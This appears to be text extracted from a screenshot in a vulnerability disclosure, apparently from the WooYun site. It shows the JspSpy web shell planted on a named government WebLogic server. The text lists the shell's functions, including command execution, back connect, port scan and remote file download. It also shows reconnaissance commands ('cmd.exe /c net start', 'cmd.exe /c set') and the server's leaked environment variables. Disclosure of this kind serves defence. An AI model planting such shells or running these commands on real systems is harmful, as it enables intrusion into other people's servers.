 JspSpy
www.pzhaic.gov.cn:7001/test/index.jsp
www.pzhaic.gov.cn:7001 (172.27.168.21) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea9/user_projects/domains/7001new/servers/AdminServer/tmp/_WL_user/test/t030q4/war
Execute
Execute Shell »
Parameter
cmd.exe /c set
Execute
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APPDATA=C:\Documents and Settings\Administrator\Application Data
ARDIR=D:\bea9\WEBLOG~1\server\lib
BEA_HOME=D:\bea9
BEA_JAVA_HOME=D:\bea9\jrockit90_150_04
CLASSPATH=d:\bea9\weblogic_crack.jar;;D:\bea9\patch_weblogic920\profiles\default\sys_manifest_classpath\weblogic_patch.jar;D:\bea9\JDK150~1\lib\tools.jar;D:\bea9\WEBLOG~1\server\lib\weblogic_sp.jar;D:\bea9\WEBLOG~1\server\
CLIENTNAME=CHINA-20131019M
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CLUSTER_PROPERTIES=-Dweblogic.management.discover=true
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=GS1_YWSERVER
ComSpec=C:\WINDOWS\system32\cmd.exe
DATABASE_CLASSPATH=D:\bea9\WEBLOG~1\common\eval\pointbase\lib\pbclient51.jar
DEBUG_PORT=8453
doExitFlag=false
DOMAIN_HOME=D:\bea9\USER_P~1\domains\7001new
ELX_PEGASUS_HOME=C:\Program Files\Emulex\SMI HBA Provider
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Documents and Settings\Administrator
JAVA_HOME=D:\bea9\JDK150~1
JAVA_OPTIONS= -Xverify:none  -da -Dplatform.home=D:\bea9\WEBLOG~1 -Dwls.home=D:\bea9\WEBLOG~1\server -Dwli.home=D:\bea9\WEBLOG~1\integration  -Dweblogic.management.discover=true  -Dwlw.iterativeDev= -Dwlw.testConsole= -Dwl
JAVA_PROPERTIES=-Dplatform.home=D:\bea9\WEBLOG~1 -Dwls.home=D:\bea9\WEBLOG~1\server -Dwli.home=D:\bea9\WEBLOG~1\integration  -Dweblogic.management.discover=true
JAVA_VENDOR=Sun
www.wooyun.org